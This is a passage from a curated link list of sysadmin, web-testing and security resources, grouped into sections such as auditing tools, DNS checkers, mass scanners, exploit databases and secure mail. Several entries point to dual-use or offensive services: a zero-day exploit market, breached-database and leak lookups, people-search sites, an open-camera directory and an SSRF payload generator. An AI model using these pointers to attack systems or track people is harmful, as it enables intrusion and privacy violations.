:small_orange_diamond: <a href="https://github.com/yassineaboukir/sublert"><b>Sublert</b></a> - is a security and reconnaissance tool to automatically monitor new subdomains.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/mkchain"><b>mkchain</b></a> - open source tool to help you build a valid SSL certificate chain.<br>
</p>
##### :black_small_square: Security
<p>
:small_orange_diamond: <a href="https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/5/html/deployment_guide/ch-selinux"><b>SELinux</b></a> - provides a flexible Mandatory Access Control (MAC) system built into the Linux kernel.<br>
:small_orange_diamond: <a href="https://wiki.ubuntu.com/AppArmor"><b>AppArmor</b></a> - proactively protects the operating system and applications from external or internal threats.<br>
:small_orange_diamond: <a href="https://github.com/grapheneX/grapheneX"><b>grapheneX</b></a> - Automated System Hardening Framework.<br>
:small_orange_diamond: <a href="https://github.com/dev-sec/"><b>DevSec Hardening Framework</b></a> - Security + DevOps: Automatic Server Hardening.<br>
</p>
##### :black_small_square: Auditing Tools
<p>
:small_orange_diamond: <a href="https://www.ossec.net/"><b>ossec</b></a> - actively monitoring all aspects of system activity with file integrity monitoring.<br>
:small_orange_diamond: <a href="https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/6/html/security_guide/chap-system_auditing"><b>auditd</b></a> - provides a way to track security-relevant information on your system.<br>
:small_orange_diamond: <a href="https://www.nongnu.org/tiger/"><b>Tiger</b></a> - is a security tool that can be use both as a security audit and intrusion detection system.<br>
:small_orange_diamond: <a href="https://cisofy.com/lynis/"><b>Lynis</b></a> - battle-tested security tool for systems running Linux, macOS, or Unix-based operating system.<br>
:small_orange_diamond: <a href="https://github.com/rebootuser/LinEnum"><b>LinEnum</b></a> - scripted Local Linux Enumeration & Privilege Escalation Checks.<br>
:small_orange_diamond: <a href="https://github.com/installation/rkhunter"><b>Rkhunter</b></a> - scanner tool for Linux systems that scans backdoors, rootkits and local exploits on your systems.<br>
:small_orange_diamond: <a href="https://github.com/hasherezade/pe-sieve"><b>PE-sieve</b></a> - is a light-weight tool that helps to detect malware running on the system.<br>
</p>
##### :black_small_square: System Diagnostics/Debuggers
<p>
:small_orange_diamond: <a href="https://github.com/strace/strace"><b>strace</b></a> - diagnostic, debugging and instructional userspace utility for Linux.<br>
:small_orange_diamond: <a href="http://dtrace.org/blogs/about/"><b>DTrace</b></a> - is a performance analysis and troubleshooting tool.<br>
:small_orange_diamond: <a href="https://en.wikipedia.org/wiki/Ltrace"><b>ltrace</b></a> - is a library call tracer, used to trace calls made by programs to library functions.<br>
:small_orange_diamond: <a href="https://github.com/brainsmoke/ptrace-burrito"><b>ptrace-burrito</b></a> - is a friendly wrapper around ptrace.<br>
:small_orange_diamond: <a href="https://github.com/brendangregg/perf-tools"><b>perf-tools</b></a> - performance analysis tools based on Linux perf_events (aka perf) and ftrace.<br>
:small_orange_diamond: <a href="https://github.com/iovisor/bpftrace"><b>bpftrace</b></a> - high-level tracing language for Linux eBPF.<br>
:small_orange_diamond: <a href="https://github.com/draios/sysdig"><b>sysdig</b></a> - system exploration and troubleshooting tool with first class support for containers.<br>
:small_orange_diamond: <a href="http://www.valgrind.org/"><b>Valgrind</b></a> - is an instrumentation framework for building dynamic analysis tools.<br>
:small_orange_diamond: <a href="https://github.com/gperftools/gperftools"><b>gperftools</b></a> - high-performance multi-threaded malloc() implementation, plus some performance analysis tools.<br>
:small_orange_diamond: <a href="https://nicolargo.github.io/glances/"><b>glances</b></a> - cross-platform system monitoring tool written in Python.<br>
:small_orange_diamond: <a href="https://github.com/hishamhm/htop"><b>htop</b></a> - interactive text-mode process viewer for Unix systems. It aims to be a better 'top'.<br>
:small_orange_diamond: <a href="https://www.atoptool.nl/"><b>atop</b></a> - ASCII performance monitor. Includes statistics for CPU, memory, disk, swap, network, and processes.<br>
:small_orange_diamond: <a href="https://en.wikipedia.org/wiki/Lsof"><b>lsof</b></a> - displays in its output information about files that are opened by processes.<br>
:small_orange_diamond: <a href="http://www.brendangregg.com/flamegraphs.html"><b>FlameGraph</b></a> - stack trace visualizer.<br>
:small_orange_diamond: <a href="https://github.com/zevv/lsofgraph"><b>lsofgraph</b></a> - small utility to convert Unix lsof output to a graph showing FIFO and UNIX interprocess communication.<br>
:small_orange_diamond: <a href="https://github.com/mozilla/rr"><b>rr</b></a> - is a lightweight tool for recording, replaying and debugging execution of applications.<br>
:small_orange_diamond: <a href="https://pcp.io/index.html"><b>Performance Co-Pilot</b></a> - a system performance analysis toolkit.</br>
:small_orange_diamond: <a href="https://github.com/sharkdp/hexyl"><b>hexyl</b></a> - a command-line hex viewer.<br>
</p>
##### :black_small_square: Log Analyzers
<p>
:small_orange_diamond: <a href="https://github.com/rcoh/angle-grinder"><b>angle-grinder</b></a> - slice and dice log files on the command line.<br>
:small_orange_diamond: <a href="https://lnav.org"><b>lnav</b></a> - log file navigator with search and automatic refresh.<br>
:small_orange_diamond: <a href="https://goaccess.io/"><b>GoAccess</b></a> - real-time web log analyzer and interactive viewer that runs in a terminal.<br>
:small_orange_diamond: <a href="https://github.com/lebinh/ngxtop"><b>ngxtop</b></a> - real-time metrics for nginx server.<br>
</p>
##### :black_small_square: Databases
<p>
:small_orange_diamond: <a href="https://github.com/xo/usql"><b>usql</b></a> - universal command-line interface for SQL databases.<br>
:small_orange_diamond: <a href="https://github.com/dbcli/pgcli"><b>pgcli</b></a> - postgres CLI with autocompletion and syntax highlighting.<br>
:small_orange_diamond: <a href="https://github.com/dbcli/mycli"><b>mycli</b></a> - terminal client for MySQL with autocompletion and syntax highlighting.<br>
</p>
##### :black_small_square: TOR
<p>
:small_orange_diamond: <a href="https://github.com/GouveaHeitor/nipe"><b>Nipe</b></a> - script to make Tor Network your default gateway.<br>
:small_orange_diamond: <a href="https://github.com/trimstray/multitor"><b>multitor</b></a> - a tool that lets you create multiple TOR instances with a load-balancing.<br>
</p>
##### :black_small_square: Messengers/IRC Clients
<p>
:small_orange_diamond: <a href="https://irssi.org"><b>Irssi</b></a> - is a free open source terminal based IRC client.<br>
</p>
##### :black_small_square: Other
<p>
:small_orange_diamond: <a href="http://inotify.aiken.cz/"><b>incron</b></a> - is an inode-based filesystem notification technology.<br>
:small_orange_diamond: <a href="https://github.com/rgburke/grv"><b>GRV</b></a> - is a terminal based interface for viewing Git repositories.<br>
:small_orange_diamond: <a href="https://jonas.github.io/tig/"><b>Tig</b></a> - text-mode interface for Git.<br>
:small_orange_diamond: <a href="https://github.com/tldr-pages/tldr"><b>tldr</b></a> - simplified and community-driven man pages.<br>
:small_orange_diamond: <a href="https://github.com/mholt/archiver"><b>archiver</b></a> - easily create and extract .zip, .tar, .tar.gz, .tar.bz2, .tar.xz, .tar.lz4, .tar.sz, and .rar.<br>
:small_orange_diamond: <a href="https://github.com/tj/commander.js"><b>commander.js</b></a> - minimal CLI creator in JavaScript.<br>
:small_orange_diamond: <a href="https://github.com/tomnomnom/gron"><b>gron</b></a> - make JSON greppable!<br>
</p>
#### GUI Tools [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Terminal emulators
<p>
:small_orange_diamond: <a href="https://github.com/Guake/guake"><b>Guake</b></a> - is a dropdown terminal made for the GNOME desktop environment.<br>
:small_orange_diamond: <a href="https://gnometerminator.blogspot.com/p/introduction.html"><b>Terminator</b></a> - is based on GNOME Terminal, useful features for sysadmins and other users.<br>
:small_orange_diamond: <a href="https://sw.kovidgoyal.net/kitty/"><b>Kitty</b></a> - is a GPU based terminal emulator that supports smooth scrolling and images.<br>
</p>
##### :black_small_square: Network
<p>
:small_orange_diamond: <a href="https://www.wireshark.org/"><b>Wireshark</b></a> - is the world’s foremost and widely-used network protocol analyzer.<br>
:small_orange_diamond: <a href="https://www.ettercap-project.org/"><b>Ettercap</b></a> - is a comprehensive network monitor tool.<br>
:small_orange_diamond: <a href="https://etherape.sourceforge.io/"><b>EtherApe</b></a> - is a graphical network monitoring solution.<br>
:small_orange_diamond: <a href="https://jmeter.apache.org/"><b>JMeter™</b></a> - open source software to load test functional behavior and measure performance.<br>
:small_orange_diamond: <a href="https://github.com/locustio/locust"><b>locust</b></a> - scalable user load testing tool written in Python.<br>
</p>
##### :black_small_square: Browsers
<p>
:small_orange_diamond: <a href="https://www.torproject.org/"><b>TOR Browser</b></a> - protect your privacy and defend yourself against network surveillance and traffic analysis.<br>
</p>
##### :black_small_square: Password Managers
<p>
:small_orange_diamond: <a href="https://keepassxc.org/"><b>KeePassXC</b></a> - store your passwords safely and auto-type them into your everyday websites and apps.<br>
:small_orange_diamond: <a href="https://www.enpass.io/"><b>Enpass</b></a> - password manager and secure wallet.<br>
</p>
##### :black_small_square: Messengers/IRC Clients
<p>
:small_orange_diamond: <a href="https://hexchat.github.io/index.html"><b>HexChat</b></a> - is an IRC client based on XChat.<br>
:small_orange_diamond: <a href="https://pidgin.im/"><b>Pidgin</b></a> - is an easy to use and free chat client used by millions.<br>
</p>
##### :black_small_square: Messengers (end-to-end encryption)
<p>
:small_orange_diamond: <a href="https://www.signal.org/"><b>Signal</b></a> - is an encrypted communications app.<br>
:small_orange_diamond: <a href="https://wire.com/en/"><b>Wire</b></a> - secure messaging, file sharing, voice calls and video conferences. All protected with end-to-end encryption.<br>
:small_orange_diamond: <a href="https://github.com/prof7bit/TorChat"><b>TorChat</b></a> - decentralized anonymous instant messenger on top of Tor Hidden Services.<br>
</p>
##### :black_small_square: Text editors
<p>
:small_orange_diamond: <a href="https://www.sublimetext.com/3"><b>Sublime Text</b></a> - is a lightweight, cross-platform code editor known for its speed, ease of use.<br>
:small_orange_diamond: <a href="https://code.visualstudio.com/"><b>Visual Studio Code</b></a> - an open-source and free source code editor developed by Microsoft.<br>
:small_orange_diamond: <a href="https://atom.io/"><b>Atom</b></a> - a hackable text editor for the 21st Century.<br>
</p>
#### Web Tools [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Browsers
<p>
:small_orange_diamond: <a href="https://www.ssllabs.com/ssltest/viewMyClient.html"><b>SSL/TLS Capabilities of Your Browser</b></a> - test your browser's SSL implementation.<br>
:small_orange_diamond: <a href="https://caniuse.com/"><b>Can I use</b></a> - provides up-to-date browser support tables for support of front-end web technologies.<br>
:small_orange_diamond: <a href="https://panopticlick.eff.org/"><b>Panopticlick 3.0</b></a> - is your browser safe against tracking?<br>
:small_orange_diamond: <a href="https://privacy.net/analyzer/"><b>Privacy Analyzer</b></a> - see what data is exposed from your browser.<br>
:small_orange_diamond: <a href="https://browserleaks.com/"><b>Web Browser Security</b></a> - it's all about Web Browser fingerprinting.<br>
:small_orange_diamond: <a href="https://www.howsmyssl.com/"><b>How's My SSL?</b></a> - help a web server developer learn what real world TLS clients were capable of.<br>
:small_orange_diamond: <a href="https://suche.org/sslClientInfo"><b>sslClientInfo</b></a> - client test (incl TLSv1.3 information).<br>
</p>
##### :black_small_square: SSL/Security
<p>
:small_orange_diamond: <a href="https://www.ssllabs.com/ssltest/"><b>SSLLabs Server Test</b></a> - free online service performs a deep analysis of the configuration of any SSL web server.<br>
:small_orange_diamond: <a href="https://dev.ssllabs.com/ssltest/"><b>SSLLabs Server Test (DEV)</b></a> - free online service performs a deep analysis of the configuration of any SSL web server.<br>
:small_orange_diamond: <a href="https://www.immuniweb.com/ssl/"><b>ImmuniWeb® SSLScan</b></a> - test SSL/TLS (PCI DSS, HIPAA and NIST).<br>
:small_orange_diamond: <a href="https://sslanalyzer.comodoca.com/"><b>COMODO SSL Analyzer</b></a> - ssl analyzer and ssl certificate checker.<b>*</b><br>
:small_orange_diamond: <a href="https://www.jitbit.com/sslcheck/"><b>SSL Check</b></a> - scan your website for non-secure content.<br>
:small_orange_diamond: <a href="https://cryptcheck.fr/"><b>CryptCheck</b></a> - test your TLS server configuration (e.g. ciphers).<br>
:small_orange_diamond: <a href="https://urlscan.io/"><b>urlscan.io</b></a> - service to scan and analyse websites.<br>
:small_orange_diamond: <a href="https://report-uri.com/home/tools"><b>Report URI</b></a> - monitoring security policies like CSP and HPKP.<br>
:small_orange_diamond: <a href="https://csp-evaluator.withgoogle.com/"><b>CSP Evaluator</b></a> - allows developers and security experts to check if a Content Security Policy.<br>
:small_orange_diamond: <a href="https://uselesscsp.com/"><b>Useless CSP</b></a> - public list about CSP in some big players (might make them care a bit more).<br>
:small_orange_diamond: <a href="https://whynohttps.com/"><b>Why No HTTPS?</b></a> - list of the world's top 100 websites by Alexa rank not automatically redirecting insecure requests.<br>
:small_orange_diamond: <a href="https://cipherli.st/"><b>cipherli.st</b></a> - strong ciphers for Apache, Nginx, Lighttpd and more.<br>
:small_orange_diamond: <a href="https://2ton.com.au/dhtool/"><b>dhtool</b></a> - public Diffie-Hellman parameter service/tool.<br>
:small_orange_diamond: <a href="https://badssl.com/"><b>badssl.com</b></a> - memorable site for testing clients against bad SSL configs.<br>
:small_orange_diamond: <a href="https://tlsfun.de/"><b>tlsfun.de</b></a> - registered for various tests regarding the TLS/SSL protocol.<br>
:small_orange_diamond: <a href="https://sslmate.com/caa/"><b>CAA Record Helper</b></a> - generate a CAA policy.<br>
:small_orange_diamond: <a href="https://ccadb.org/resources"><b>Common CA Database</b></a> - repository of information about CAs, and their root and intermediate certificates.<br>
:small_orange_diamond: <a href="https://certstream.calidog.io/"><b>CERTSTREAM</b></a> - real-time certificate transparency log update stream.<br>
:small_orange_diamond: <a href="https://crt.sh/"><b>crt.sh</b></a> - discovers certificates by continually monitoring all of the publicly known CT.<br>
:small_orange_diamond: <a href="https://www.hardenize.com/"><b>Hardenize</b></a> - deploy the security standards.<br>
:small_orange_diamond: <a href="https://cryptcheck.fr/suite/"><b>Cipher suite compatibility</b></a> - test TLS cipher suite compatibility.<br>
:small_orange_diamond: <a href="https://www.urlvoid.com/"><b>urlvoid</b></a> - this service helps you detect potentially malicious websites.<br>
:small_orange_diamond: <a href="https://securitytxt.org/"><b>security.txt</b></a> - a proposed standard (generator) which allows websites to define security policies.<br>
</p>
##### :black_small_square: HTTP Headers & Web Linters
<p>
:small_orange_diamond: <a href="https://securityheaders.com/"><b>Security Headers</b></a> - analyse the HTTP response headers (with rating system to the results).<br>
:small_orange_diamond: <a href="https://observatory.mozilla.org/"><b>Observatory by Mozilla</b></a> - set of tools to analyze your website.<br>
:small_orange_diamond: <a href="https://webhint.io/"><b>webhint</b></a> - is a linting tool that will help you with your site's accessibility, speed, security and more.<br>
</p>
##### :black_small_square: DNS
<p>
:small_orange_diamond: <a href="http://viewdns.info/"><b>ViewDNS</b></a> - one source for free DNS related tools and information.<br>
:small_orange_diamond: <a href="https://dnslookup.org/"><b>DNSLookup</b></a> - is an advanced DNS lookup tool.<br>
:small_orange_diamond: <a href="https://dnslytics.com/"><b>DNSlytics</b></a> - online DNS investigation tool.<br>
:small_orange_diamond: <a href="https://dnsspy.io/"><b>DNS Spy</b></a> - monitor, validate and verify your DNS configurations.<br>
:small_orange_diamond: <a href="https://zonemaster.iis.se/en/"><b>Zonemaster</b></a> - helps you to control how your DNS works.<br>
:small_orange_diamond: <a href="http://leafdns.com/"><b>Leaf DNS</b></a> - comprehensive DNS tester.<br>
:small_orange_diamond: <a href="https://findsubdomains.com/"><b>Find subdomains online</b></a> - find subdomains for security assessment penetration test.<br>
:small_orange_diamond: <a href="https://dnsdumpster.com/"><b>DNSdumpster</b></a> - dns recon & research, find & lookup dns records.<br>
:small_orange_diamond: <a href="https://dnstable.com/"><b>DNS Table online</b></a> - search for DNS records by domain, IP, CIDR, ISP.<br>
:small_orange_diamond: <a href="https://intodns.com/"><b>intoDNS</b></a> - DNS and mail server health checker.<br>
:small_orange_diamond: <a href="http://www.zonecut.net/dns/"><b>DNS Bajaj</b></a> - check the delegation of your domain.<br>
:small_orange_diamond: <a href="https://www.buddyns.com/delegation-lab/"><b>BuddyDNS Delegation LAB</b></a> - check, trace and visualize delegation of your domain.<br>
:small_orange_diamond: <a href="https://dnssec-debugger.verisignlabs.com/"><b>dnssec-debugger</b></a> - DS or DNSKEY records validator.<br>
:small_orange_diamond: <a href="http://ptrarchive.com/"><b>PTRarchive.com</b></a> - this site is responsible for the safekeeping of historical reverse DNS records.<br>
:small_orange_diamond: <a href="http://xip.io/"><b>xip.io</b></a> - wildcard DNS for everyone.<br>
:small_orange_diamond: <a href="https://ceipam.eu/en/dnslookup.php"><b>dnslookup (ceipam)</b></a> - one of the best DNS propagation checker (and not only).<br>
:small_orange_diamond: <a href="https://whatsmydns.com"><b>What's My DNS</b></a> - DNS propagation checking tool.<br>
</p>
##### :black_small_square: Mail
<p>
:small_orange_diamond: <a href="https://mxtoolbox.com/SuperTool.aspx"><b>MX Toolbox</b></a> - all of your MX record, DNS, blacklist and SMTP diagnostics in one integrated tool.<br>
:small_orange_diamond: <a href="http://www.blacklistalert.org/"><b>blacklistalert</b></a> - checks to see if your domain is on a Real Time Spam Blacklist.<br>
:small_orange_diamond: <a href="http://multirbl.valli.org/"><b>MultiRBL</b></a> - complete IP check for sending Mailservers.<br>
:small_orange_diamond: <a href="https://dkimvalidator.com/"><b>DKIM SPF & Spam Assassin Validator</b></a> - checks mail authentication and scores messages with Spam Assassin.<br>
</p>
##### :black_small_square: Encoders/Decoders and Regex testing
<p>
:small_orange_diamond: <a href="https://www.url-encode-decode.com/"><b>URL Encode/Decode</b></a> - tool from above to either encode or decode a string of text.<br>
:small_orange_diamond: <a href="https://uncoder.io/"><b>Uncoder</b></a> - the online translator for search queries on log data.<br>
:small_orange_diamond: <a href="https://regex101.com/"><b>Regex101</b></a> - online regex tester and debugger: PHP, PCRE, Python, Golang and JavaScript.<br>
:small_orange_diamond: <a href="https://regexr.com/"><b>RegExr</b></a> - online tool to learn, build, & test Regular Expressions (RegEx / RegExp).<br>
:small_orange_diamond: <a href="https://www.regextester.com/"><b>RegEx Testing</b></a> - online regex testing tool.<br>
:small_orange_diamond: <a href="https://www.regexpal.com/"><b>RegEx Pal</b></a> - online regex testing tool + other tools.<br>
:small_orange_diamond: <a href="https://gchq.github.io/CyberChef/"><b>The Cyber Swiss Army Knife</b></a> - a web app for encryption, encoding, compression and data analysis.<br>
</p>
##### :black_small_square: Net-tools
<p>
:small_orange_diamond: <a href="https://toolbar.netcraft.com/site_report"><b>Netcraft</b></a> - detailed report about the site, helping you to make informed choices about their integrity.<b>*</b><br>
:small_orange_diamond: <a href="https://www.ripe.net/"><b>RIPE NCC</b></a> - not-for-profit membership association, a Regional Internet Registry and the secretariat for the RIPE.<br>
:small_orange_diamond: <a href="https://www.robtex.com/"><b>Robtex</b></a> - uses various sources to gather public information about IP numbers, domain names, host names, routes etc.<br>
:small_orange_diamond: <a href="https://securitytrails.com/"><b>Security Trails</b></a> - APIs for Security Companies, Researchers and Teams.<br>
:small_orange_diamond: <a href="https://tools.keycdn.com/curl"><b>Online Curl</b></a> - curl test, analyze HTTP Response Headers.<br>
:small_orange_diamond: <a href="https://ping.eu/"><b>Ping.eu</b></a> - online Ping, Traceroute, DNS lookup, WHOIS and others.<br>
:small_orange_diamond: <a href="https://network-tools.com/"><b>Network-Tools</b></a> - network tools for webmasters, IT technicians & geeks.<br>
:small_orange_diamond: <a href="https://riseup.net/"><b>Riseup</b></a> - provides online communication tools for people and groups working on liberatory social change.<br>
:small_orange_diamond: <a href="https://www.virustotal.com/gui/home/upload"><b>VirusTotal</b></a> - analyze suspicious files and URLs to detect types of malware.<br>
</p>
##### :black_small_square: Privacy
<p>
:small_orange_diamond: <a href="https://www.privacytools.io/"><b>privacytools.io</b></a> - provides knowledge and tools to protect your privacy against global mass surveillance.<br>
:small_orange_diamond: <a href="https://dnsprivacy.org/wiki/display/DP/DNS+Privacy+Test+Servers"><b>DNS Privacy Test Servers</b></a> - DNS privacy recursive servers list (with a 'no logging' policy).<br>
</p>
##### :black_small_square: Code parsers/playgrounds
<p>
:small_orange_diamond: <a href="https://www.shellcheck.net/"><b>ShellCheck</b></a> - finds bugs in your shell scripts.<br>
:small_orange_diamond: <a href="https://explainshell.com/"><b>explainshell</b></a> - get interactive help texts for shell commands.<br>
:small_orange_diamond: <a href="https://jsbin.com/?html,output"><b>jsbin</b></a> - live pastebin for HTML, CSS & JavaScript and more.<br>
:small_orange_diamond: <a href="https://codesandbox.io/"><b>CodeSandbox</b></a> - online code editor for web application development. Supports React, Vue, Angular, CxJS, Dojo, etc.<br>
:small_orange_diamond: <a href="http://sandbox.onlinephpfunctions.com/"><b>PHP Sandbox</b></a> - test your PHP code with this code tester.<br>
:small_orange_diamond: <a href="https://www.repl.it/"><b>Repl.it</b></a> - an instant IDE to learn, build, collaborate, and host all in one place.<br>
</p>
##### :black_small_square: Performance
<p>
:small_orange_diamond: <a href="https://gtmetrix.com/"><b>GTmetrix</b></a> - analyze your site’s speed and make it faster.<br>
:small_orange_diamond: <a href="https://performance.sucuri.net/"><b>Sucuri loadtimetester</b></a> - test here the
performance of any of your sites from across the globe.<br>
:small_orange_diamond: <a href="https://tools.pingdom.com/"><b>Pingdom Tools</b></a> - analyze your site’s speed around the world.<br>
:small_orange_diamond: <a href="https://pingme.io/"><b>PingMe.io</b></a> - run website latency tests across multiple geographic regions.<br>
:small_orange_diamond: <a href="https://developers.google.com/speed/pagespeed/insights/"><b>PageSpeed Insights</b></a> - analyze your site’s speed and make it faster.<br>
:small_orange_diamond: <a href="https://web.dev/"><b>web.dev</b></a> - helps developers like you learn and apply the web's modern capabilities to your own sites and apps.<br>
</p>
##### :black_small_square: Mass scanners (search engines)
<p>
:small_orange_diamond: <a href="https://censys.io/"><b>Censys</b></a> - platform that helps information security practitioners discover, monitor, and analyze devices.<br>
:small_orange_diamond: <a href="https://www.shodan.io/"><b>Shodan</b></a> - the world's first search engine for Internet-connected devices.<br>
:small_orange_diamond: <a href="https://2000.shodan.io/#/"><b>Shodan 2000</b></a> - do you use Shodan for everyday work? This tool looks for randomly generated data from Shodan.<br>
:small_orange_diamond: <a href="https://viz.greynoise.io/table"><b>GreyNoise</b></a> - mass scanner such as Shodan and Censys.<br>
:small_orange_diamond: <a href="https://www.zoomeye.org/"><b>ZoomEye</b></a> - search engine for cyberspace that lets the user find specific network components.<br>
:small_orange_diamond: <a href="https://netograph.io/"><b>netograph</b></a> - tools to monitor and understand deep structure of the web.<br>
:small_orange_diamond: <a href="https://fofa.so/"><b>FOFA</b></a> - is a cyberspace search engine.<br>
:small_orange_diamond: <a href="https://www.onyphe.io/"><b>onyphe</b></a> - is a search engine for open-source and cyber threat intelligence data collected.<br>
:small_orange_diamond: <a href="https://intelx.io/"><b>IntelligenceX</b></a> - is a search engine and data archive.<br>
:small_orange_diamond: <a href="https://app.binaryedge.io/"><b>binaryedge</b></a> - it scan the entire internet space and create real-time threat intelligence streams and reports.<br>
:small_orange_diamond: <a href="https://wigle.net/"><b>wigle</b></a> - is a submission-based catalog of wireless networks. All the networks. Found by Everyone.<br>
:small_orange_diamond: <a href="https://publicwww.com/"><b>PublicWWW</b></a> - find any alphanumeric snippet, signature or keyword in the web pages HTML, JS and CSS code.<br>
:small_orange_diamond: <a href="https://inteltechniques.com/menu.html"><b>IntelTechniques</b></a> - this repository contains hundreds of online search utilities.<br>
:small_orange_diamond: <a href="https://hackle.dev/"><b>Hackle</b></a> - search engine for hackers and security professionals.<b>*</b><br>
:small_orange_diamond: <a href="https://hunter.io/"><b>hunter</b></a> - lets you find email addresses in seconds and connect with the people that matter for your business.<br>
:small_orange_diamond: <a href="https://ghostproject.fr/"><b>GhostProject?</b></a> - search by full email address or username.<br>
:small_orange_diamond: <a href="https://www.databreaches.live/"><b>databreaches</b></a> - was my email affected by data breach?<br>
:small_orange_diamond: <a href="https://buckets.grayhatwarfare.com/"><b>Buckets by Grayhatwarfar</b></a> - database with public search for Open Amazon S3 Buckets and their contents.<br>
:small_orange_diamond: <a href="https://vigilante.pw/"><b>Vigilante.pw</b></a> - the breached database directory.<br>
:small_orange_diamond: <a href="https://builtwith.com/"><b>builtwith</b></a> - find out what websites are built with.<br>
:small_orange_diamond: <a href="https://www.mmnt.net/"><b>Mamont's open FTP Index</b></a> - if a target has an open FTP site with accessible content it will be listed here.<br>
:small_orange_diamond: <a href="https://osintframework.com/"><b>OSINT Framework</b></a> - focused on gathering information from free tools or resources.<br>
:small_orange_diamond: <a href="https://www.maltiverse.com/search"><b>maltiverse</b></a> - is a service oriented to cybersecurity analysts for the advanced analysis of indicators of compromise.<br>
:small_orange_diamond: <a href="https://leakedsource.ru/main/"><b>Leaked Source</b></a> - is a collaboration of data found online in the form of a lookup.<br>
:small_orange_diamond: <a href="https://search.weleakinfo.com/"><b>We Leak Info</b></a> - to help everyday individuals secure their online life, avoiding getting hacked.<br>
:small_orange_diamond: <a href="https://pipl.com/"><b>pipl</b></a> - is the place to find the person behind the email address, social username or phone number.<br>
:small_orange_diamond: <a href="https://abuse.ch/"><b>abuse.ch</b></a> - is operated by a random swiss guy fighting malware for non-profit.<br>
:small_orange_diamond: <a href="http://malc0de.com/database/"><b>malc0de</b></a> - malware search engine.<br>
:small_orange_diamond: <a href="https://cybercrime-tracker.net/index.php"><b>Cybercrime Tracker</b></a> - monitors and tracks various malware families that are used to perpetrate cyber crimes.<br>
:small_orange_diamond: <a href="https://nerdydata.com/"><b>NerdyData</b></a> - search source code across 65 million websites.<br>
:small_orange_diamond: <a href="https://searchcode.com/"><b>searchcode</b></a> - helping you find real world examples of functions, API's and libraries.<br>
:small_orange_diamond: <a href="http://www.insecam.org/"><b>Insecam</b></a> - the world biggest directory of online surveillance security cameras.<br>
:small_orange_diamond: <a href="http://index-of.es/"><b>index-of</b></a> - contains great stuff like: security, hacking, reverse engineering, cryptography, programming etc.<br>
</p>
##### :black_small_square: Generators
<p>
:small_orange_diamond: <a href="https://thispersondoesnotexist.com/"><b>thispersondoesnotexist</b></a> - generate fake faces in one click - endless possibilities.<br>
:small_orange_diamond: <a href="https://tools.intigriti.io/redirector/"><b>Intigriti Redirector</b></a> - open redirect/SSRF payload generator.<br>
</p>
##### :black_small_square: Passwords
<p>
:small_orange_diamond: <a href="https://gotcha.pw/"><b>Gotcha?</b></a> - list of 1.4 billion accounts circulates around the Internet.<b>*</b><br>
:small_orange_diamond: <a href="https://haveibeenpwned.com/"><b>have i been pwned?</b></a> - check if you have an account that has been compromised in a data breach.<br>
</p>
##### :black_small_square: CVE/Exploits databases
<p>
:small_orange_diamond: <a href="https://cve.mitre.org/"><b>CVE Mitre</b></a> - list of publicly known cybersecurity vulnerabilities.<br>
:small_orange_diamond: <a href="https://www.cvedetails.com/"><b>CVE Details</b></a> - CVE security vulnerability advanced database.<br>
:small_orange_diamond: <a href="https://www.exploit-db.com/"><b>Exploit DB</b></a> - CVE compliant archive of public exploits and corresponding vulnerable software.<br>
:small_orange_diamond: <a href="https://0day.today/"><b>0day.today</b></a> - exploits market provides you the possibility to buy zero-day exploits and also to sell 0day exploits.<br>
:small_orange_diamond: <a href="https://sploitus.com/"><b>sploitus</b></a> - the exploit and tools database.<br>
:small_orange_diamond: <a href="https://cxsecurity.com/exploit/"><b>cxsecurity</b></a> - free vulnerability database.<br>
:small_orange_diamond: <a href="https://www.vulncode-db.com/"><b>Vulncode-DB</b></a> - is a database for vulnerabilities and their corresponding source code if available.<br>
:small_orange_diamond: <a href="https://cveapi.com/"><b>cveapi</b></a> - free API for CVE data.<br>
</p>
##### :black_small_square: Mobile apps scanners
<p>
:small_orange_diamond: <a href="https://www.immuniweb.com/mobile/"><b>ImmuniWeb® Mobile App Scanner</b></a> - test security and privacy of mobile apps (iOS & Android).<br>
:small_orange_diamond: <a href="https://vulnerabilitytest.quixxi.com/"><b>Quixxi</b></a> - free Mobile App Vulnerability Scanner for Android & iOS.<br>
:small_orange_diamond: <a href="https://www.ostorlab.co/scan/mobile/"><b>Ostorlab</b></a> - analyzes mobile application to identify vulnerabilities and potential weaknesses.<br>
</p>
##### :black_small_square: Private Search Engines
<p>
:small_orange_diamond: <a href="https://www.startpage.com/"><b>Startpage</b></a> - the world's most private search engine.<br>
:small_orange_diamond: <a href="https://searx.me/"><b>searX</b></a> - a privacy-respecting, hackable metasearch engine.<br>
:small_orange_diamond: <a href="https://darksearch.io/"><b>darksearch</b></a> - the 1st real Dark Web search engine.<br>
</p>
##### :black_small_square: Secure WebMail Providers
<p>
:small_orange_diamond: <a href="https://countermail.com/"><b>CounterMail</b></a> - is a secure and easy to use online email service, designed to provide maximum security and privacy.<br>
:small_orange_diamond: <a href="http://mail2tor.com/"><b>Mail2Tor</b></a> - is a Tor Hidden Service that allows anyone to send and receive emails anonymously.<br>
:small_orange_diamond: <a href="https://tutanota.com/"><b>Tutanota</b></a> - is the world's most secure email service and amazingly easy to use.<br>
:small_orange_diamond: <a href="https://protonmail.com/"><b>Protonmail</b></a> - is the world's largest secure email service, developed by CERN and MIT scientists.<br>
:small_orange_diamond: <a href="https://www.startmail.com/en/"><b>Startmail</b></a> - private & encrypted email made easy.<br>
</p>
##### :black_small_square: Crypto
<p>
:small_orange_diamond: <a href="https://keybase.io/"><b>Keybase</b></a> - it's open source and powered by public-key cryptography.<br>
</p>
##### :black_small_square: PGP Keyservers
<p>
:small_orange_diamond: <a href="https://keyserver.ubuntu.com/"><b>SKS OpenPGP Key server</b></a> - services for the SKS keyservers used by OpenPGP.<br>
</p>
#### Systems/Services [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: Operating Systems
<p>
:small_orange_diamond: <a href="http://www.slackware.com/"><b>Slackware</b></a> - the most "Unix-like" Linux distribution.<br>
:small_orange_diamond: <a href="https://www.openbsd.org/"><b>OpenBSD</b></a> - multi-platform 4.4BSD-based UNIX-like operating system.<br>
:small_orange_diamond: <a href="https://hardenedbsd.org/"><b>HardenedBSD</b></a> - HardenedBSD aims to implement innovative exploit mitigation and security solutions.<br>
